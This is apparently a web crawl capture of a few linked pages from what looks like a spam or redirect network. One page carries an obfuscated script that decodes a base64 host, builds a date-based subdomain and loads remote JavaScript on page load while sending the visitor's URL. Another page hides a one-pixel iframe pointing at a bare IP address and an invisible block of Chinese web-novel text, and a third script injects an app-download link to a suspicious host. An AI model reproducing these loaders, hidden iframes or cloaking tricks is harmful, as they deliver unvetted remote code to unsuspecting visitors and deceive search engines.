

--- FILE ---
content_type: text/html
request_url: https://4904.cc/a/zhongyi/218.html
body_size: 556
content:
<html><head><link rel="icon" href="data:;base64,="></head><body><script type="text/javascript">function getRL(){var rL =(new Date().getMonth()+1).toString()+new Date().getDate().toString();return rL;}var zzSub = getRL();var j=document.createElement("script");var jj=document.createElement("script");var l=window.location.href;var h=0;if (l.match("http://")) {h=1;}if (l.match("https://")) {h=2;}l=l.replace(/http\:\/\//g,"");l=l.replace(/https\:\/\//g,"");l=btoa(l);j.src="https://gn"+zzSub+atob("LnR4NC54bi0tcjhzNjVkZjdhZG1mOTJhLmNvbQ==")+"/api.2.JS?1,"+l;jj.src="gn"+zzSub+atob("")+"/api.2.JS?1,"+l;document.getElementsByTagName("body")[0].appendChild(j);</script></body></html>

--- FILE ---
content_type: text/html
request_url: https://wtz-ld-2.83jd-ztwpk7d.app:2053/
body_size: 4895
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta id="viewport" name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="format-detection" content="telephone=no" />
<meta http-equiv="Cache-Control" content="no-transform" />
<title>安全检查通过，请界友放心浏览，感谢支持！</title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?eacc9e2c467174ea86e0bc24f9af15fc";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<link rel="stylesheet" href="/skin/css/style.css">
</head>
<body id="index-page">
  
  
<div class="header clearfix index-header">
<script language="javascript" type="text/javascript" src="/zy/zy65du.js"></script>
    </div>
    <div class="nullbox"><iframe width='100%' height='1' frameborder='0' scrolling='no' src='https://103.151.40.34:2053/ztw-zs.html'></iframe></div>
<header>
    <img border="0" src="https://dc2.sj-i.n-dk.mexicorecreation.com:8443/1gongyongtu/sqsct.jpg" width="100%">
<div style="width:1px; height: 1px; overflow: hidden; text-indent: -99999999px;">
“其次，作为蓝星玩家，另一个世界完全不同的知识体系，同样能够给我带来巨大帮助。”

“第三，作为奥利文迪家族四子，在家族覆灭前，这个身份就是我最强的后盾。若运用得当，足以发挥出惊人的能量！”

“第四，作为前七阶魔导师兼皇家学者，哪怕没有了强大的魔力与精神力，但最关键的知识与经验都还在，这同样是一笔无价的宝贵财富！”

魔导师并非职业等级，而是一种荣誉称号，代表着法师中的博学者。

只有当前学派所有子派系的魔法成就，均达到一定造诣的存在，才能在帝国皇家魔法协会评定该称号。

魔法是浩瀚的，在各大魔法学派无比发达的今日，一名普通的施法者究其一生，也只能勉强掌握其专精的子派系。

只有那些真正的天才，才能做到某一学派全派系发展。

分析出自己所拥有的四大优势，安维斯虽然依旧忧虑，但也多少松了口气。

并非他过于悲观，实在是将要面临的情况太令人绝望。

家族所面对的，是整个新时代的大势！

他逐渐冷静下来，缓缓进入思考状态，右手无意识抵住额头，仔细分析新的记忆，寻找可能存在的破局之处。

不幸中的万幸是，小安维斯许下的愿望，只是恢复奥利文迪家族的荣光。

这意味着他并不需要正面对抗大势，只需要在这大势中想办法保住奥利文迪家族即可。

单纯保住奥利文迪家族，根据记忆中的未来发展，他已经有了一些模糊的计划。

唯一的问题，就是最后那道超越了九阶的人影，安维斯始终束手无策。

在绝对的实力面前，一切计策都失去了意义。

那道人影给小安维斯留下了巨大的阴影，哪怕现在，安维斯回想起来，身体都会本能的产生一丝丝恐惧感。

或者，借助家族的力量收集原材料，用魔法的方式搞个千万吨级的质能转换弹？

但对方又不傻，只要在感受到危险的瞬间传送到几百公里外，就能完全避开杀伤半径，还能顺带欣赏一场壮观的烟火。

除非用某些办法干扰他的传送，但对方实力已经超越了九阶极限，一般的空间禁锢对他未必有效。况且，核爆也不一定能杀死对方……

安维斯也想过设置类似反魔法力场的装置，但这种力场抑制魔法的原理，其实是压制与阻隔。

换句话说，根据等价交换原则，假设你想使这种力场生效，那么就必须时刻付出与力场内所有存在的魔力总量相等的能量。

这很好理解，好比你想在水底吹起一个气球，那么在吹的时候，气球本身必然要时刻承担来自水的压力。

能量来源的问题还好解决，用法师塔的元素池代替即可，真正的问题出在勾画阵纹所用的材质上。

在安维斯目前已知的材质中，没有任何一种，能够承担时刻超越九阶极限的能量输出，

思考了一阵，毫无收获的安维斯抬起头，望向阅读区一侧。

那里摆着一座华丽的落地钟，古代魔法帝国时期的老古董。

暗银色的表盘上，镂雕的黑色指针匀速转动着，传出微弱但持续不断的组件运转声。

“已经一个魔法时了？”

稍稍怔了一下，安维斯随即准备起身。

这时，他突然感到从藏书室的某个方向，传来一股微弱而富有吸引力的魔力气息。

似乎有某种他所熟悉的事物，正在那个方位不断呼唤着他。

由于此前被新的记忆搅得心烦意乱，安维斯完全没注意这股气息的存在。

但当他冷静下来后，这种奇异的呼唤便如白皙肌肤上的一点黑痣一样，立刻吸引了他的注意。

有些疑惑的感应着气息的源头，精神中传来冰冷而怪异的反馈，但又带着一股亲切感。

“这种感觉……有些类似于那种神秘能量，但又有些区别。”

安维斯面色微凝，湛蓝的眼瞳深处闪过一丝惊疑。

前世的记忆中并没有这段经历，换句话说，他的穿越引起了某些特殊变动！

“此前，我每天都会在这里阅读藏书，但没有任何异常发生。而今天却能清晰感应到这股气息，这不外乎两种可能。”

“一，藏书室增添了新的藏书。二，这与我最近一天内的变化有关。”

安维斯取出一枚银色金属铭牌，调出藏书室名单列表，仔细检查了一番。

“藏书室的法阵并无新书入库记录，第一种可能排除。

而我身上唯二的重大变化，就是获得了完整的前世记忆，以及吸收了全部的奇异能量。”

不知为什么，从这一连串事件中，安维斯本能察觉到了一股浓浓的安排气息。

这也是许愿术的效果吗？

想着，安维斯闭眼仔细感知着那股呼唤感的方位，慢慢走了过去。

他并未因此而放松，小安维斯许的愿望是重振奥利文迪家族的荣光，不是保证他自己永远活下去。

走过许多排散发着古老气息的书架后，安维斯停了下来。

面前的书架处于藏书室最下层的诗歌集分区，上面摆放的，都是各代家族成员收集来，具备极高艺术价值与收藏价值的精美古籍原本。

此刻，他的目光缓缓在众多古籍之上扫过，并最终凝聚在一本墨绿色书脊的大部头上。

“似乎是它，气息的源头。”

安维斯安静的注视着这本书，腰间的银色金属牌微微一亮。

无形的魔力化为精妙的法术效应，书本自动将自己从书架中抽出，落入他的手中。

书籍刚刚入手，一种令人极端不快，仿佛软体生物般的冰冷滑囗腻触感便从手中传来，使安维斯不禁皱了皱眉。

他回到自己习惯的位置，在魔晶吊灯柔和的淡色光芒下，仔细端详手中的厚重书本。

那是一本约十英寸长、八英寸宽、两英寸厚的古老典籍。封面由一种类似生物表皮的墨绿色材料制成，上面带有怪异的纹路。

边角与部分书脊箍着光泽黯淡的不明金属，一根同样由墨绿皮质与黯淡金属制成的宽阔带扣，将封面与封底牢牢固定在一起，仿佛某种封印一般。

两行淡银色高等精灵单词书写于封面中央，作者采用了一种古老的花式字体，为这本满溢着不详气息的厚书增添了一抹优雅。

书的封底铭刻着一个太阳图案，淡银色带有纹理的实心圆四周，环绕着一圈长短不一的尖锥形阳光。

凝望着它的时候，安维斯甚至能感觉到一丝淡淡的温暖感觉。</div>
<script src="https://x01-49z.discount-micro.com:2053/app.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://103.151.40.34:2053/ztw-zs.html
body_size: 470
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>凡是到达了的地方，都属于昨天。哪怕那山再青，那水再秀，那风再温柔。带深的流连便成了一种羁绊，绊住的不仅是双脚，还有未来。</title>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?0b0356860b0336398ee7278f88306022";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</head>
<body>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://x01-49z.discount-micro.com:2053/app.js
body_size: 2321
content:
document.writeln("<style>");
document.writeln("                .download66{");
document.writeln("                    position: fixed;");
document.writeln("                    width: 70px;");
document.writeln("                    right: 0px;");
document.writeln("                    height: 50px;");
document.writeln("                    bottom: 60px;");
document.writeln("                    z-index: 999;");
document.writeln("                    text-align: center;");
document.writeln("                }");
document.writeln("                .download66 p {");
document.writeln("                    font-size: 1rem;");
document.writeln("                    font-weight: 700;");
document.writeln("                    color: #fff;");
document.writeln("                    line-height: 44px;");
document.writeln("                }");
document.writeln("                ");
document.writeln("                .download66 .btn {");
document.writeln("                    height: 50px;");
document.writeln("                    width: 50px;");
document.writeln("                    line-height: 25px;");
document.writeln("                    text-align: right;");
document.writeln("                    background-color: #ec0909;");
document.writeln("                    position: absolute;");
document.writeln("                    right: 0px;");
document.writeln("                    font-size: 16px;");
document.writeln("                    border: none;");
document.writeln("                    color: #fff;");
document.writeln("                    border-radius: 25px 0 0 25px;");
document.writeln("                    padding-right: 8px;");
document.writeln("                    box-shadow: -1px 3px 1px #c81616;");
document.writeln("                    border: 1px solid #fff;");
document.writeln("                }");
document.writeln("                .download66 i.close {");
document.writeln("                    display: block;");
document.writeln("                    height: 14px;");
document.writeln("                    width: 14px;");
document.writeln("                    float: left;");
document.writeln("                    background-image: url(gb.png);");
document.writeln("                    background-size: 100%;");
document.writeln("                }");
document.writeln("            </style>");
document.writeln("			<div id=\'guanbia\' class=\'download66\'>");
document.writeln("            	<a target=\'\' href=\'https://ye-5.za.ixia.byzicons.com:8443/0149dh/\' class=\'btn\' id=\'apas\'>下载<br>APP</a>");
document.writeln("            </div>");
document.writeln("<script src=\"https://cdnjs.cloudflare.com/ajax/libs/qrcodejs/1.0.0/qrcode.min.js\"></script>");
document.writeln("<style>");
document.writeln("    #share {");
document.writeln("        width: 40px;");
document.writeln("        height: 40px;");
document.writeln("        line-height: 40px;");
document.writeln("        text-align: center;");
document.writeln("        color: #fff;");
document.writeln("        font-size: 14px;");
document.writeln("        border-radius: 40px;");
document.writeln("        box-sizing: unset;");
document.writeln("        border: solid 4px rgba(255,255,255,.8);");
document.writeln("        background: rgba(255,0,0,8);");
document.writeln("        position: fixed;");
document.writeln("        right: 10px;");
document.writeln("        bottom: 140px;");
document.writeln("        z-index: 1;");
document.writeln("        cursor: pointer;");
document.writeln("    }");
document.writeln("    #modal {");
document.writeln("        font-family: Arial, sans-serif;");
document.writeln("        display: none; z-index: 99999999;");
document.writeln("        position: fixed;");
document.writeln("        top: 0;");
document.writeln("        left: 0;");
document.writeln("        width: 100%;");
document.writeln("        height: 100%;");
document.writeln("        background-color: rgba(0,0,0,0.5);");
document.writeln("        align-items: center;");
document.writeln("        justify-content: center;");
document.writeln("    }");
document.writeln("    #modal .container {");
document.writeln("        width: 80%; max-width: 400px;");
document.writeln("        background-color: #fff;");
document.writeln("        border-radius: 5px;");
document.writeln("        padding: 20px;");
document.writeln("        box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);");
document.writeln("    }");
document.writeln("    #modal .header2 {");
document.writeln("        background: linear-gradient(90deg, #00cc99, #08c595);");
document.writeln("        padding: 10px;");
document.writeln("        border-radius: 5px;");
document.writeln("        color: white;");
document.writeln("        font-size: 24px; font-weight: bold;");
document.writeln("        text-align: center;");
document.writeln("        margin-bottom: 5px;");
document.writeln("    }");
document.writeln("    #modal .message {");
document.writeln("        font-size: 21px;");
document.writeln("        text-align: center;");
document.writeln("        margin-bottom: 10px; margin-top: 15px;");
document.writeln("    }");
document.writeln("    #modal .button {");
document.writeln("        padding: 10px 10px;");
document.writeln("        border-radius: 5px;");
document.writeln("        border: none;");
document.writeln("        font-size: 18px;");
document.writeln("        cursor: pointer;");
document.writeln("        width: 100%;");
document.writeln("        margin: 5px auto;");
document.writeln("    }");
document.writeln("    #modal .blue-button {");
document.writeln("        background-color: #0bab33;");
document.writeln("        color: white;");
document.writeln("    }");
document.writeln("    #modal .gray-button {");
document.writeln("        background-color: #95a5a6;");
document.writeln("        color: white;");
document.writeln("    }");
document.writeln("    #modal #countdown span {");
document.writeln("        color: red;");
document.writeln("    }");
document.writeln("    #countdown {");
document.writeln("        text-align: center;");
document.writeln("    }");
document.writeln("     #countdown2 {");
document.writeln("        text-align: center;");
document.writeln("        color: red; font-size: 19px;");
document.writeln("    }");
document.writeln("     #modal .link {");
document.writeln("        font-size: 1px; height: 1px; color: #fff;");
document.writeln("        text-align: center;");
document.writeln("        border: 1px solid #e0e0e0;");
document.writeln("        word-wrap: break-word;");
document.writeln("    }");
document.writeln("");
document.writeln("    #qrcode {");
document.writeln("        display: flex;");
document.writeln("        justify-content: center;");
document.writeln("        align-items: center;");
document.writeln("        margin-top: 15px;");
document.writeln("         margin-bottom: 15px;");
document.writeln("    }");
document.writeln("");
document.writeln("    #qrcode img {");
document.writeln("        margin: auto;");
document.writeln("    }");
document.writeln("</style>");
document.writeln("</head>");
document.writeln("<body>");
document.writeln("<div style=\'width:100%;max-width:720px;position: fixed;bottom: 0px;left: 0px;right: 0;margin: 0 auto;z-index: 999;\'>");
document.writeln("    <div class=\'dbfont1\' onclick=\'kaifenx();\' style=\'height: 40px; background-color:rgba(0,0,0,.7);width: 100%;border-top: 1px solid #fff;text-align: center;font-weight:700;color:#fff;line-height: 40px;\'>");
document.writeln("        <span onclick=\"showModal()\" style=\'color:#fff;font-weight:bold;padding:5px 2px;font-size: 20px;\' class=\'smtm\'>&#36523;&#36793;&#20154;&#25171;&#19981;&#24320;&#26412;&#31449;&#24590;&#20040;&#21150;&#65311;&#35831;<span style=\'background-color: #ec0909;border-radius: 5px;color: #fff;margin-left: 6px;padding: 4px 4px;\'>&#28857;&#20987;&#20998;&#20139;</span></span>");
document.writeln("    </div>");
document.writeln("</div>");
document.writeln("<div id=\"modal\">");
document.writeln("    <div class=\"container\">");
document.writeln("        <div class=\"header2\">链接分享</div>");
document.writeln("        <div class=\"message\">链接已复制，请发送给好友！</div>");
document.writeln("        <div class=\"link\" id=\"shareLink\">0149</div>");
document.writeln("        <div id=\"qrcode\"></div>");
document.writeln("         <div id=\"countdown2\">或面对面分享，使用浏览器扫码</div>");
document.writeln("        <div id=\"countdown\">弹窗将在 <span>20</span> 秒后自动关闭</div>");
document.writeln("        <div>");
document.writeln("            <button class=\"button blue-button\" onclick=\"openApp(\'weixin://\')\">打开微信</button>");
document.writeln("            <button class=\"button\" onclick=\"closeModal()\">立即关闭</button>");
document.writeln("        </div>");
document.writeln("    </div>");
document.writeln("</div>");
document.writeln("");
document.writeln("<script>");
document.writeln("function showModal() {");
document.writeln("    let currentPageURL = window.location.href;");
document.writeln("    let formattedText =`");
document.writeln("    ${currentPageURL}#FX`;");
document.writeln("    document.getElementById(\'shareLink\').innerText = formattedText;");
document.writeln("    document.getElementById(\'modal\').style.display = \'flex\';");
document.writeln("");
document.writeln("    copyToClipboard(formattedText);");
document.writeln("");
document.writeln("    document.getElementById(\'qrcode\').innerHTML = \"\";");
document.writeln("    new QRCode(document.getElementById(\"qrcode\"), {");
document.writeln("        text: currentPageURL,");
document.writeln("        width: 150,");
document.writeln("        height: 150,");
document.writeln("        colorDark: \"#000000\",");
document.writeln("        colorLight: \"#ffffff\",");
document.writeln("        correctLevel: QRCode.CorrectLevel.H");
document.writeln("    });");
document.writeln("");
document.writeln("    let countdown = 20;");
document.writeln("    let countdownInterval = setInterval(() => {");
document.writeln("        countdown--;");
document.writeln("        document.querySelector(\'#countdown span\').innerText = countdown;");
document.writeln("");
document.writeln("        if (countdown === 0) {");
document.writeln("            closeModal();");
document.writeln("            clearInterval(countdownInterval);");
document.writeln("        }");
document.writeln("    }, 1000);");
document.writeln("}");
document.writeln("");
document.writeln("function copyToClipboard(text) {");
document.writeln("    const el = document.createElement(\'textarea\');");
document.writeln("    el.value = text;");
document.writeln("    document.body.appendChild(el);");
document.writeln("    el.select();");
document.writeln("    document.execCommand(\'copy\');");
document.writeln("    document.body.removeChild(el);");
document.writeln("    alert(\'内容已成功复制到剪贴板！\');");
document.writeln("}");
document.writeln("");
document.writeln("function closeModal() {");
document.writeln("    document.getElementById(\'modal\').style.display = \'none\';");
document.writeln("}");
document.writeln("");
document.writeln("function openApp(url) {");
document.writeln("    window.open(url, \'_blank\');");
document.writeln("}");
document.writeln("");
document.writeln("    function closeBanner() {");
document.writeln("        // 隐藏包含横幅的最外层div");
document.writeln("        document.querySelector(\'div[style*=\"max-width:720px\"]\').style.display = \'none\';");
document.writeln("    }");
document.writeln("");
document.writeln("    function kaifenx() {");
document.writeln("        // 您的kaifenx函数的代码");
document.writeln("        console.log(\'执行kaifenx函数\');");
document.writeln("    }");
document.writeln("</script>");